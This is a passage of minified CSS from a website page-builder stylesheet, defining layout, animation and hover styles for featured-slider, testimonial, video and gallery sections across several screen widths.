.ip-wrap-btn,.ip-section-featured.ms-loaded-animate-temp .gs-item-slider,.ip-section-featured.ms-loaded-animate-temp .gs-wrapper-arrows,.ip-section-featured.ms-loaded-animate-temp .ip-title,.ip-section-featured.ms-loaded-animate-temp .ip-title span,.ip-section-featured.ms-loaded-animate-temp .ip-wrap-btn{opacity:1;transform:matrix(1,0,0,1,0,0)}.ip-section-featured .ip-section2-content{padding:0}.ip-section-featured .ip-left-section>.ip-left-slider-text{width:35%;padding:0 4%}.ip-section-featured .ip-left-section{flex-direction:row}.ip-section-featured .ip-left-section>.ip-left-slider{width:75%;padding:0}.ip-section-featured.ip-format-c.ibc-s-left-carousel .ip-left-section{flex-direction:row-reverse}.ip-section-featured.ip-format-c .ip-slider .gs-wrapper-arrows{top:inherit;bottom:130px;left:30px;max-width:130px;transform:none}}@media (min-width:1200px){.ip-section-featured.ip-format-a .ip-slider:not(.gs-builded) .ip-item{width:25%}}@media (min-width:1400px){.ip-section-featured .ip-slider:not(.gs-builded) .ip-item{width:calc(25% - 30px)}.ip-section-featured.ip-format-a .ip-slider:not(.gs-builded) .ip-item{width:20%}.ip-section-featured.ip-format-a .ip-item-caption{padding:40px}.ip-section-featured .ip-left-section>.ip-left-slider-text{width:32%}}@media (min-width:1750px){.ip-section-featured .ip-left-section>.ip-left-slider-text{padding:0 5%}}.ip-section-testimonials{overflow:hidden}.ip-section-testimonials .ip-block-content .ibc-u-heading,.ip-section-testimonials .ip-block-content .ip-title{color:var(--ibc-heading-color)}.ip-section-testimonials .ip-block-content .ip-title{text-align:center}.ip-section-testimonials .ibc-u-heading,.ip-section-testimonials .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-testimonials .ip-item{width:100%;max-width:1060px}.ip-section-testimonials .ip-blockquote{padding:0;margin:0;font-size:16px;font-weight:300;line-height:1.6;color:var(--ip-text-color-primary);text-align:center;border:0}.ip-section-testimonials .ip-blockquote p{position:relative}.ip-section-testimonials .ip-blockquote-cite{display:block;margin-top:15px;font-size:14px;font-weight:400}.ip-section-testimonials .ip-slider{width:100%;margin:0 auto}.ip-section-testimonials .ip-slider .gs-container-items,.ip-section-testimonials .ip-slider .gs-wrapper-items{height:auto}.ip-section-testimonials .ip-slider:not(.gs-builded){display:grid;gap:25px}.ip-section-testimonials .ip-block-spacer{height:32px}.ip-section-testimonials .gs-builded .ip-item{padding:0 15px;margin:0 auto}.ip-section-testimonials .gs-wrapper-bullets{position:relative;bottom:0;left:0;padding:0;background-color:transparent;border-radius:0;transform:none}.ip-section-testimonials .gs-wrapper-bullets .gs-bullet{background-color:transparent!important;opacity:1!important}.ip-section-testimonials .gs-wrapper-bullets .gs-bullet:last-child{margin-right:5px}.ip-section-testimonials .gs-style-bullets .gs-bullet:before{background-color:var(--ibc-slider-dots-color)}.ip-section-testimonials .gs-style-bullets .gs-bullet-active:before{background-color:var(--ibc-slider-dots-color-active)}.ip-section-testimonials.ip-format-a,.ip-section-testimonials.ip-format-b{display:block}.ip-section-testimonials.ip-format-a .gs-builded .ip-item,.ip-section-testimonials.ip-format-b .gs-builded .ip-item{padding-bottom:30px}.ip-section-testimonials.ip-format-a .gs-wrapper-bullets,.ip-section-testimonials.ip-format-b .gs-wrapper-bullets{position:relative}.ip-section-testimonials.ip-format-a .gs-wrapper-bullets .gs-bullet:before,.ip-section-testimonials.ip-format-b .gs-wrapper-bullets .gs-bullet:before{width:14px;height:14px}.ip-section-testimonials.ip-format-a .ip-blockquote{font-size:16px;font-style:italic;font-weight:500}.ip-section-testimonials.ip-format-a .ip-blockquote-cite{position:relative;display:inline-block;margin-top:15px;font-size:16px;font-style:normal;font-weight:600}.ip-section-testimonials.ip-format-a .ip-blockquote-cite:after,.ip-section-testimonials.ip-format-a .ip-blockquote-cite:before{position:absolute;top:50%;width:10px;height:2px;content:"";background-color:var(--ip-text-color-primary);transform:translateY(-50%)}.ip-section-testimonials.ip-format-a .ip-blockquote-cite:before{left:-16px}.ip-section-testimonials.ip-format-a .ip-blockquote-cite:after{right:-16px}.ip-section-testimonials.ip-format-b .ip-blockquote{padding:30px 30px 30px 40px;font-size:16px;font-style:normal;font-weight:400;text-align:left;background-color:var(--ip-blockquote-background-color-primary);box-shadow:0 0 4px rgba(167,166,171,0.6)}.ip-section-testimonials.ip-format-b .ip-blockquote p:before{position:absolute;top:-15px;left:-20px;font-family:Arial,sans-serif;font-size:40px;font-weight:600;line-height:1;color:#000;content:"“"}.ip-section-testimonials.ip-format-b .ip-blockquote-cite{margin-top:15px;font-size:18px;font-style:italic;font-weight:600}.ip-section-testimonials.ip-format-b .gs-builded .ip-item{padding-top:15px;padding-bottom:15px;margin:0 auto}.ip-section-testimonials.ip-format-b .gs-builded .ip-blockquote{padding:30px 30px 30px 40px}.ip-section-testimonials.horizontal-alignment-left .ip-section-wrapper,.ip-section-testimonials.horizontal-alignment-right .ip-section-wrapper{justify-content:center}.ip-section-testimonials.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-testimonials.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-testimonials.horizontal-alignment-right .ip-wrap-btn{text-align:right}@media (min-width:768px){.ip-section-testimonials .ip-section-content{display:grid;grid-template-rows:auto;grid-template-columns:minmax(0,1fr)}.ip-section-testimonials .ibc-u-heading,.ip-section-testimonials .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-testimonials.ip-format-a,.ip-section-testimonials.ip-format-b{min-height:200px}.ip-section-testimonials.ip-format-a .ip-slider:not(.gs-builded),.ip-section-testimonials.ip-format-b .ip-slider:not(.gs-builded){grid-template-columns:repeat(2,1fr);column-gap:30px}.ip-section-testimonials.ip-format-b .ip-slider:not(.gs-builded){row-gap:25px}}@media (min-width:1024px){.ip-section-testimonials .ibc-u-heading,.ip-section-testimonials .ibc-u-text{text-align:var(--ibc-body-alignment)}.ip-section-testimonials .ip-slider:not(.gs-builded){gap:40px}.ip-section-testimonials .ip-blockquote{font-size:26px}.ip-section-testimonials .ip-blockquote-cite{margin-top:30px;font-size:24px}.ip-section-testimonials.ip-format-a .ip-slider:not(.gs-builded),.ip-section-testimonials.ip-format-b .ip-slider:not(.gs-builded){grid-template-columns:repeat(3,1fr)}.ip-section-testimonials.ms-animate .gs-wrapper-arrows,.ip-section-testimonials.ms-animate .gs-wrapper-bullets,.ip-section-testimonials.ms-animate .ip-blockquote,.ip-section-testimonials.ms-animate .ip-text,.ip-section-testimonials.ms-animate .ip-title{opacity:0;transition-duration:1s;transition-property:opacity,transform;transform:translate(0%,20px) matrix(1,0,0,1,0,0)}.ip-section-testimonials.ms-animate .ip-blockquote{transition-delay:0.3s}.ip-section-testimonials.ms-animate .gs-wrapper-bullets{transition-delay:0.9s}.ip-section-testimonials.ms-animate.ip-format-a .ip-title{transition-delay:0.3s}.ip-section-testimonials.ms-animate.ip-format-a .ip-text{transition-delay:0.6s}.ip-section-testimonials.ms-animate.ip-format-a .ip-blockquote{transition-delay:1s}.ip-section-testimonials.ms-animate.ip-format-a .ip-blockquote:nth-child(2){transition-delay:1.1s}.ip-section-testimonials.ms-animate.ip-format-a .ip-blockquote:nth-child(3){transition-delay:1.2s}.ip-section-testimonials.ms-animate.ip-format-a .gs-builded .gs-item-slider .ip-blockquote{transition-delay:1s}.ip-section-testimonials.ms-animate.ip-format-a .gs-builded .gs-item-slider:nth-child(2n) .ip-blockquote{transition-delay:1.1s}.ip-section-testimonials.ms-animate.ip-format-a .gs-builded .gs-item-slider:nth-child(3n) .ip-blockquote{transition-delay:1.2s}.ip-section-testimonials.ms-animate.ip-format-a .gs-builded .gs-item-slider:nth-child(4n) .ip-blockquote{transition-delay:1.3s}.ip-section-testimonials.ms-animate.ip-format-a .gs-builded .gs-item-slider:nth-child(5n) .ip-blockquote{transition-delay:1.4s}.ip-section-testimonials.ms-animate.ip-format-a .gs-wrapper-arrows{transition-delay:0.9s}.ip-section-testimonials.ms-animate.ip-format-a .gs-wrapper-bullets{transition-delay:1.2s}.ip-section-testimonials.ms-animate.ip-format-b .ip-title{transition-delay:0.3s}.ip-section-testimonials.ms-animate.ip-format-b .ip-text{transition-delay:0.6s}.ip-section-testimonials.ms-animate.ip-format-b .ip-blockquote{transition-delay:1s}.ip-section-testimonials.ms-animate.ip-format-b .ip-blockquote:nth-child(2n){transition-delay:1.1s}.ip-section-testimonials.ms-animate.ip-format-b .ip-blockquote:nth-child(3n){transition-delay:1.2s}.ip-section-testimonials.ms-animate.ip-format-b .ip-blockquote:nth-child(4n){transition-delay:1.3s}.ip-section-testimonials.ms-animate.ip-format-b .ip-blockquote:nth-child(5n){transition-delay:1.4s}.ip-section-testimonials.ms-loaded-animate .gs-wrapper-arrows,.ip-section-testimonials.ms-loaded-animate .gs-wrapper-bullets,.ip-section-testimonials.ms-loaded-animate .ip-blockquote,.ip-section-testimonials.ms-loaded-animate .ip-text,.ip-section-testimonials.ms-loaded-animate .ip-title,.ip-section-testimonials.ms-loaded-animate-temp .gs-wrapper-arrows,.ip-section-testimonials.ms-loaded-animate-temp .gs-wrapper-bullets,.ip-section-testimonials.ms-loaded-animate-temp .ip-blockquote,.ip-section-testimonials.ms-loaded-animate-temp .ip-text,.ip-section-testimonials.ms-loaded-animate-temp .ip-title{opacity:1;transform:matrix(1,0,0,1,0,0)}}@media (min-width:1400px){.ip-section-testimonials{min-height:600px}.ip-section-testimonials .gs-builded .ip-item{padding:0 30px}.ip-section-testimonials .gs-wrapper-bullets .gs-bullet:before{width:10px;height:10px}.ip-section-testimonials.ip-format-a .gs-builded,.ip-section-testimonials.ip-format-b .gs-builded{width:calc(100% - 120px)}.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow{display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:var(--ibc-slider-arrows-color);background-color:var(--ibc-slider-arrows-background-color);border-radius:50%;box-shadow:0 0 7px 1px rgba(0,0,0,0.15);opacity:1;transition:all 0.3s}.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow:before{position:relative;width:auto;height:auto;font-family:var(--ip-font-icon);font-size:20px;content:"\e902";background:none;transition:none}.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow:hover,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow:focus,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow:hover,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow:focus,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow:hover{color:var(--ibc-slider-arrows-hover-color);background-color:var(--ibc-slider-arrows-hover-background-color);opacity:1}.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow:hover:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow:focus:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow:hover:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow:focus:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow:hover:before{background-position:-13px 0}.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-prev-arrow:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-prev-arrow:before{transform:rotate(90deg)}.ip-section-testimonials.ip-format-a .gs-wrapper-arrows .gs-next-arrow:before,.ip-section-testimonials.ip-format-b .gs-wrapper-arrows .gs-next-arrow:before{transform:rotate(-90deg)}.ip-section-testimonials.ip-format-a .ip-slider:not(.gs-builded){column-gap:100px}}.ip-section-video .ip-section-content{display:grid;grid-template-rows:auto 32px auto}.ip-section-video .ip-block-content .ip-text,.ip-section-video .ip-block-content .ip-title{text-align:center}.ip-section-video .ip-block-content .ibc-u-heading{color:var(--ibc-heading-color)}.ip-section-video .ip-block-content .ibc-u-text,.ip-section-video .ip-block-content .ip-text{color:var(--ip-text-color)}.ip-section-video .ip-wrap-btn{margin-top:32px}.ip-section-video .ip-block-video .ip-video{position:relative}.ip-section-video .ip-block-video .ip-video:after{display:block;padding-top:56.25%;content:""}.ip-section-video .ip-block-video .ip-video iframe,.ip-section-video .ip-block-video .ip-video img,.ip-section-video .ip-block-video .ip-video video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;background:#fff}.ip-section-video .ip-block-video .ip-video-icon,.ip-section-video .ip-block-video .ip-video-icon-alt{display:inline-block;width:90px;height:90px;font-size:40px;line-height:90px;text-align:center;background-color:#fff;border-radius:50%;transition:all 0.4s ease-in-out}.ip-section-video .ip-block-video .ip-video-icon-alt:before,.ip-section-video .ip-block-video .ip-video-icon:before{position:absolute;top:50%;left:50%;display:block;width:0;height:0;margin-left:-9px;content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:24px solid #000;transition:all 0.4s ease-in-out;transform:translateY(-50%)}.ip-section-video .ip-block-video .ip-video-icon-alt:focus,.ip-section-video .ip-block-video .ip-video-icon-alt:hover,.ip-section-video .ip-block-video .ip-video-icon:focus,.ip-section-video .ip-block-video .ip-video-icon:hover{background-color:#000}.ip-section-video .ip-block-video .ip-video-icon-alt:focus:before,.ip-section-video .ip-block-video .ip-video-icon-alt:hover:before,.ip-section-video .ip-block-video .ip-video-icon:focus:before,.ip-section-video .ip-block-video .ip-video-icon:hover:before{border-left-color:#fff}.ip-section-video .ip-block-video .ip-video-icon-alt{position:absolute;top:50%;left:50%;margin-top:-50px;margin-left:-50px}.ip-section-video .ibc-u-heading,.ip-section-video .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-video.ip-format-a .ip-section-content,.ip-section-video.ip-format-c .ip-section-content{grid-auto-flow:dense}.ip-section-video.ip-format-a .ip-block-html,.ip-section-video.ip-format-c .ip-block-html{grid-row:3}.ip-section-video.ip-format-a .ip-block-video,.ip-section-video.ip-format-c .ip-block-video{grid-row:1}.ip-section-video.ip-format-b .ip-block-content .ip-text,.ip-section-video.ip-format-b .ip-block-content .ip-title,.ip-section-video.ip-format-b .ip-wrap-btn,.ip-section-video.ip-format-c .ip-block-content .ip-text,.ip-section-video.ip-format-c .ip-block-content .ip-title,.ip-section-video.ip-format-c .ip-wrap-btn{text-align:left}.ip-section-video.ip-format-d .ip-section-content{display:block}.ip-section-video.ip-format-d .ip-block-html,.ip-section-video.ip-format-d .ip-block-spacer{display:none}.ip-section-video.ip-format-b.horizontal-alignment-left .ip-block-content .ip-text,.ip-section-video.ip-format-b.horizontal-alignment-left .ip-block-content .ip-title,.ip-section-video.ip-format-b.horizontal-alignment-left .ip-wrap-btn,.ip-section-video.ip-format-c.horizontal-alignment-left .ip-block-content .ip-text,.ip-section-video.ip-format-c.horizontal-alignment-left .ip-block-content .ip-title,.ip-section-video.ip-format-c.horizontal-alignment-left .ip-wrap-btn{text-align:left}.ip-section-video.ip-format-b.horizontal-alignment-center .ip-block-content .ip-text,.ip-section-video.ip-format-b.horizontal-alignment-center .ip-block-content .ip-title,.ip-section-video.ip-format-b.horizontal-alignment-center .ip-wrap-btn,.ip-section-video.ip-format-c.horizontal-alignment-center .ip-block-content .ip-text,.ip-section-video.ip-format-c.horizontal-alignment-center .ip-block-content .ip-title,.ip-section-video.ip-format-c.horizontal-alignment-center .ip-wrap-btn{text-align:center}.ip-section-video.ip-format-b.horizontal-alignment-right .ip-block-content .ip-text,.ip-section-video.ip-format-b.horizontal-alignment-right .ip-block-content .ip-title,.ip-section-video.ip-format-b.horizontal-alignment-right .ip-wrap-btn,.ip-section-video.ip-format-c.horizontal-alignment-right .ip-block-content .ip-text,.ip-section-video.ip-format-c.horizontal-alignment-right .ip-block-content .ip-title,.ip-section-video.ip-format-c.horizontal-alignment-right .ip-wrap-btn{text-align:right}@media (min-width:768px){.ip-section-video .ip-block-html{width:66.6667%;margin-right:auto;margin-left:auto}.ip-section-video .ibc-u-heading,.ip-section-video .ibc-u-text{text-align:var(--ibc-body-tablet-alignment)}.ip-section-video.ip-format-b .ip-section-content,.ip-section-video.ip-format-c .ip-section-content{grid-template-rows:auto}.ip-section-video.ip-format-b .ip-block-html,.ip-section-video.ip-format-c .ip-block-html{width:100%}.ip-section-video.ip-format-b.vertical-alignment-top .ip-section-content,.ip-section-video.ip-format-c.vertical-alignment-top .ip-section-content{align-items:start}.ip-section-video.ip-format-b.vertical-alignment-middle .ip-section-content,.ip-section-video.ip-format-c.vertical-alignment-middle .ip-section-content{align-items:center}.ip-section-video.ip-format-b.vertical-alignment-bottom .ip-section-content,.ip-section-video.ip-format-c.vertical-alignment-bottom .ip-section-content{align-items:end}.ip-section-video.ip-format-b .ip-section-content,.ip-section-video.ip-format-c .ip-section-content{grid-template-rows:auto 32px auto}}@media (min-width:960px){.ip-section-video.ip-format-b .ip-section-content{grid-template-columns:33.3333% 8.3333% 58.3333%;grid-template-rows:auto 0 auto}.ip-section-video.ip-format-c .ip-section-content{grid-template-columns:58.3333% 8.3333% 33.3333%}.ip-section-video.ip-format-c .ip-block-html{grid-row:1;grid-column:3}}@media (min-width:1024px){.ip-section-video .ibc-u-heading,.ip-section-video .ibc-u-text{text-align:var(--ibc-body-alignment)}}.ibc-section-gallery{--ip-gallery-thumb-size:56.25%;--ibc-padding-section-top:55px;--ibc-padding-section-bottom:55px;--ibc-padding-section-left:0;--ibc-padding-section-right:0;padding:var(--ibc-padding-section-top) var(--ibc-padding-section-right) var(--ibc-padding-section-bottom) var(--ibc-padding-section-left)}.ibc-section-gallery .ibc-c-section-wrapper{width:100%;max-width:100%;padding:0}.ibc-section-gallery .ibc-c-section-content{margin-right:auto;margin-left:auto}.ibc-section-gallery.content-width-wide .ibc-c-section-content{width:100%}@media (min-width:768px){.ibc-section-gallery.content-width-narrow .ibc-c-section-content{width:75%}.ibc-section-gallery.content-width-medium .ibc-c-section-content{width:90%}}.ibc-section-gallery .ibc-s-link-item{position:absolute;top:0;left:0;z-index:6;width:100%;height:100%}.ibc-section-gallery .ibc-u-w-11\/12{width:91.666667%}.ibc-section-gallery .ibc-u-max-w-3xl{max-width:768px}.ibc-section-gallery .ibc-u-block-spacer{height:20px}@media (min-width:1024px){.ibc-section-gallery .ibc-u-block-spacer{height:32px}}@media (max-width:767px){.ibc-section-gallery .ibc-c-block-html .heading-2xs{margin:0 0 4px}}@media (min-width:768px){.ibc-section-gallery .ibc-c-block-html .heading-2xs{margin-bottom:5px}}.ibc-section-gallery .ibc-c-block-content{min-height:100px;position:relative}.ibc-section-gallery .ibc-c-item{overflow:hidden}.ibc-section-gallery .ibc-c-item-image{position:relative;height:100%;min-height:122px;overflow:hidden}.ibc-section-gallery .ibc-c-item-image:before{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";background-color:var(--ibc-item-bg-color);opacity:0;transition:all 0.3s ease-in-out}.ibc-section-gallery .ibc-c-item-image:after{display:block;padding-bottom:var(--ip-gallery-thumb-size);content:""}.ibc-section-gallery .ibc-c-item-caption{z-index:2;display:grid;align-items:center;width:100%;padding:0 12px;text-align:center;transition:all 0.3s ease-in-out;gap:8px}@media (min-width:1330px){.ibc-section-gallery .ibc-c-item-caption{padding:0 30px}}.ibc-section-gallery .ibc-c-item:hover .ibc-c-item-caption,.ibc-section-gallery .ibc-c-item:hover .ibc-c-item-image:before{opacity:1}.ibc-section-gallery .ibc-c-item:hover .ibc-c-image{transform:scale(1.05)}.ibc-section-gallery .ibc-c-image{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;vertical-align:top;object-fit:cover;transition:all 0.3s ease-in-out}.ibc-section-gallery .ibc-l-grid{align-content:flex-start;grid-template-columns:repeat(var(--ibc-items-mobile-columns),1fr);gap:var(--ibc-items-mobile-gap-row) var(--ibc-items-mobile-gap-column)}.ibc-section-gallery .ibc-c-item-caption{position:absolute;top:0;align-content:center;height:100%;color:var(--ibc-item-text-color);opacity:0}.ibc-section-gallery .ibc-c-item-caption h3{color:var(--ibc-item-heading-color)}.ibc-section-gallery .ibc-c-button{font-size:var(--ibc-button-mobile-font-size)}@media (min-width:768px){.ibc-section-gallery .ibc-c-button{font-size:var(--ibc-button-tablet-font-size)}}@media (min-width:992px){.ibc-section-gallery .ibc-c-button{font-size:var(--ibc-button-font-size)}}.ibc-section-gallery .ibc-block-btn-wrapper{text-align:var(--ibc-button-wrapper-mobile-alignment)}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:80%;content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.6784313725) 100%);transition:all 0.3s ease-in-out}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item:hover:after{height:100%}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item:hover .ibc-c-item-body{margin-bottom:0;opacity:1}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item:hover .ibc-c-item-heading{margin-bottom:0}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-image:before{display:none}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-caption{align-content:end;padding:16px;text-align:left;opacity:1}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-body,.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-heading{transition:all 0.3s ease-in-out}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-heading{margin-bottom:-5px}.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-body{margin-bottom:-40px;opacity:0}@media (min-width:1660px){.ibc-section-gallery.ibc-l-caption-visible .ibc-c-item-caption{padding:45px}}.ibc-section-gallery.ibc-gallery-hover-active .ibc-c-item-caption,.ibc-section-gallery.ibc-gallery-hover-active .ibc-c-item-image:before{opacity:1}.ibc-section-gallery.ibc-gallery-hover-active .ibc-c-item:hover .ibc-c-item-caption,.ibc-section-gallery.ibc-gallery-hover-active .ibc-c-item:hover .ibc-c-item-image:before{opacity:0}.ibc-section-gallery.ibc-gallery-scroll .ibc-c-items{scrollbar-color:#171717 #b9b9b9;scrollbar-width:thin}@media (min-width:1024px){.ibc-section-gallery.ibc-gallery-scroll .ibc-c-items{height:100%;padding-right:4px;margin-right:4px;overflow:auto}.ibc-section-gallery.ibc-gallery-scroll .ibc-c-items::-webkit-scrollbar{width:8px;border-radius:6px}.ibc-section-gallery.ibc-gallery-scroll .ibc-c-items::-webkit-scrollbar-track{background:#ccc;border-radius:6px}.ibc-section-gallery.ibc-gallery-scroll .ibc-c-items::-webkit-scrollbar-thumb{background:#5e5e5e;border-radius:6px}}@media (max-width:767px){.ibc-section-gallery.ibc-l-wrapper-width-full .ibc-c-block-html{padding-right:6vw;padding-left:6vw}}.ibc-section-gallery .ibc-c-gallery-featured-image{position:relative;display:flex;align-items:center;max-width:100%;overflow:hidden}.ibc-section-gallery .ibc-c-gallery-featured-image>div[data-type=picture]{min-height:100%}.ibc-section-gallery .ibc-c-gallery-featured-image .ibc-c-block-html{position:relative;display:grid;align-content:center;width:100%;height:100%;padding:30px;gap:20px}.ibc-section-gallery .ibc-c-gallery-featured-image .ibc-c-block-html>div{position:relative;z-index:2}.ibc-section-gallery .ibc-c-gallery-featured-image .ibc-c-block-html:after{position:absolute;bottom:0;left:0;display:block;width:100%;height:100%;content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,#000 100%)}@media (min-width:1024px){.ibc-section-gallery .ibc-c-gallery-featured-image .ibc-c-block-html{padding:40px;gap:25px}}@media (min-width:1660px){.ibc-section-gallery .ibc-c-gallery-featured-image .ibc-c-block-html{padding:60px;gap:30px}}@media (min-width:1024px){.ibc-section-gallery .ibc-c-block-gallery{height:var(--ibc-gallery-featured-image-tablet-height)}}@media (min-width:1660px){.ibc-section-gallery .ibc-c-block-gallery{height:var(--ibc-gallery-featured-image-height)}}@media (min-width:1024px){.ibc-section-gallery.ibc-rows-2 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-tablet-height) / 2 - 2px)}}@media (min-width:1660px){.ibc-section-gallery.ibc-rows-2 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-height) / 2 - 2px)}}@media (min-width:1024px){.ibc-section-gallery.ibc-rows-3 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-tablet-height) / 3 - 2px)}}@media (min-width:1660px){.ibc-section-gallery.ibc-rows-3 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-height) / 3 - 2px)}}@media (min-width:1024px){.ibc-section-gallery.ibc-rows-4 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-tablet-height) / 4 - 2px)}}@media (min-width:1660px){.ibc-section-gallery.ibc-rows-4 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-height) / 4 - 2px)}}@media (min-width:1024px){.ibc-section-gallery.ibc-rows-5 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-tablet-height) / 5 - 2px)}}@media (min-width:1660px){.ibc-section-gallery.ibc-rows-5 .ibc-c-items .ibc-c-item{height:calc(var(--ibc-gallery-featured-image-height) / 5 - 2px)}}.ibc-section-gallery .ibc-section-gallery-featured-image-background-overlay{background:var(--ibc-section-gallery-featured-image-background-color)}@media (max-width:767px){.ibc-section-gallery .ibc-c-block-html{width:100%}}@media (max-width:1279px){.ibc-section-gallery .ibc-c-item .ibc-c-item-body{display:none}}@media (min-width:768px){.ibc-section-gallery .ibc-l-grid{grid-template-columns:repeat(var(--ibc-items-tablet-columns),1fr);gap:var(--ibc-items-tablet-gap-row) var(--ibc-items-tablet-gap-column)}.ibc-section-gallery .ibc-block-btn-wrapper{text-align:var(--ibc-button-wrapper-tablet-alignment)}}@media (min-width:992px){.ibc-section-gallery .ibc-l-grid{grid-template-columns:repeat(var(--ibc-items-columns),1fr);gap:var(--ibc-items-gap-row) var(--ibc-items-gap-column)}.ibc-section-gallery .ibc-block-btn-wrapper{text-align:var(--ibc-button-wrapper-alignment)}}@media (min-width:1024px){.ibc-section-gallery.ms-animate .body-md,.ibc-section-gallery.ms-animate .ibc-block-btn,.ibc-section-gallery.ms-animate .ibc-u-heading{opacity:0;transition-duration:1s;transition-property:opacity,transform;transform:translate(0,20px) matrix(1,0,0,1,0,0)}.ibc-section-gallery.ms-animate .heading-sm{transition-delay:0.3s}.ibc-section-gallery.ms-animate .heading-2x{transition-delay:0.6s}.ibc-section-gallery.ms-animate .body-md{transition-delay:0.5s}.ibc-section-gallery.ms-animate .ibc-c-item{opacity:0;transition-duration:1s;transition-property:opacity}.ibc-section-gallery.ms-animate .ibc-c-item:first-of-type,.ibc-section-gallery.ms-animate .ibc-c-item:last-of-type{transition-delay:0.6s}.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(11),.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(2){transition-delay:0.7s}.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(10),.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(3){transition-delay:0.8s}.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(4),.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(9){transition-delay:0.9s}.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(5),.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(8){transition-delay:1s}.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(6),.ibc-section-gallery.ms-animate .ibc-c-item:nth-of-type(7){transition-delay:1.1s}.ibc-section-gallery.ms-loaded-animate .body-md,.ibc-section-gallery.ms-loaded-animate .ibc-block-btn,.ibc-section-gallery.ms-loaded-animate .ibc-c-item,.ibc-section-gallery.ms-loaded-animate .ibc-u-heading,.ibc-section-gallery.ms-loaded-animate-temp .body-md,.ibc-section-gallery.ms-loaded-animate-temp .ibc-block-btn,.ibc-section-gallery.ms-loaded-animate-temp .ibc-c-item,.ibc-section-gallery.ms-loaded-animate-temp .ibc-u-heading{opacity:1;transform:matrix(1,0,0,1,0,0)}}.ibc-section-gallery.design-1.design-1-c .ibc-c-item .ibc-c-item-image{height:auto}.ibc-section-gallery.design-1.design-1-c .ibc-c-item .ibc-c-item-caption{position:static;height:auto;opacity:1}.ibc-section-gallery.design-1.design-1-c .ibc-c-item .ibc-c-item-heading{padding:5px 0 0;color:var(--ibc-item-heading-color)}@media (min-width:768px){.ibc-section-gallery.design-1.design-1-c .ibc-c-item .ibc-c-item-heading{padding:12px 12px 0}}.ibc-section-gallery.design-1.design-1-c .ibc-c-item .ibc-c-item-body{position:absolute;top:50%;left:0;z-index:2;width:100%;padding:30px;text-align:center;opacity:0;transition:all 0.3s ease-in-out;transform:translateY(-50%)}.ibc-section-gallery.design-1.design-1-c .ibc-c-item:hover 